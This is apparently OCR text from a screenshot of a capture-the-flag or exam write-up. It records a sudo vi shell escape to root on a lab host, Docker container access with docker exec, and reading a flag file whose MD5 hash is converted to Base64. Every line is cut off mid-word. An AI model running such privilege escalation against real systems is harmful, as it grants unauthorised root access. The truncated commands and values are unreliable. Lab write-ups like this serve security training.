
bashsudo /usr/bin/vi -c ':!/bin/
Root shell obtained on 172.26.1
Phase 5 — Docker Container 
bashdocker ps
Two containers running: HotHo
Flask SSRF app (port 23100).
bashdocker exec -it /bin/bash
cat /hothost.json
hothost.json contained an M
Base64 of Binary Hash (Flag)
bashecho "665a26fad71ea9ef3
Result: Zlom+tceqe8+318zG
Key lesson: The exam asks for
MD5 hash — not Base64 of the